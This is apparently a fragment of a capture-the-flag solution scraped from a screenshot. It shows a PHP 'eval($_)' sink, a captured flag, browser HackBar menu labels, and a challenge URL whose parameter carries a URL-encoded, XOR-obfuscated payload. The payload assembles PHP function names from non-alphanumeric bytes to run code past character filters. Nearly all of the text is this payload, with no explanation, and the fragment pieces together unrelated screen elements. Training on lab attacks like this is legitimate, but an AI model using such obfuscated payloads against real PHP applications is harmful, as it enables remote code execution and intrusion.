 eval($_);
?>
flag{1d1503fb-7ebb-4c9d-8d67-8b0c6d387ef1}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://2943ce97-98a0-4db7-9a40-0cdb285191f5.node5.buuoj.cn:81/?_=
((%8d%9c%97%a0%88%8d%97%8d%9c%a0%a0)^(%9a%97%9b%88%a0%9a%9b%9b%8d%9c%9a)^(%9b%9c%9c%a0%88%9b%9c%9c%9c%a0%a0)^(%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff))
(((%a0%97%8d)^(%9a%9a%9b)^(%a0%9c%8d)^(%ff%ff%ff))(((%8d%a0%88%97%8d%9b%9c)^(%9a%9c%8d%9a%9b%9a%8d)^(%9b%a0%9b%9c%8d%97%9c)^(%ff%ff%ff%ff%ff%ff%ff))
(%d1^%ff)));